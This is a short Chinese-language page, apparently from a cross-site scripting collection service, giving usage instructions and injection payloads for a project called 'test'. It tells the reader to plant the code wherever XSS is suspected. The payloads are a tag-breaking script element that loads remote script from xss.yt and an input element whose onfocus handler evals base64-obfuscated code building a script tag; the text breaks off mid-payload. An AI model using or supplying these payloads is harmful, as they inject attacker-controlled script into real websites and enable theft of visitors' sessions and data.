 项目代码
项目名称: test
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://xss.yt/fmHp 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//xss.yt/fmHp></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzO